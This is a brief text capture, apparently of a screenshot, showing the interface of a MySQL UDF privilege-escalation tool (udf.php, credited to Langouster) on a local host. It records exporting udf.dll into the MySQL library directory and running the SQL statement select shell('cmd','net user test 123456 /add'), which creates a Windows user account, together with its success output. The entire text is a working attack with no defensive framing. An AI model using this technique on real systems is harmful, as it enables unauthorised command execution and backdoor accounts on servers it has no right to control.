 不安全 192.168.11.14/discuz/m/udf.php/?action=SQL&
MYSQL连结成功
DLL导出路径：注意：MYSQL 5.0以上版本请使用系统目录!
C:phpStudyMySQLlibudf.dll 导出到此目录
SQL命令:
select shell ('cmd' ,'net user test 123456 /add' ); 执行
回显结果:
执行成功
-----------------------------------
©Langouster help feedback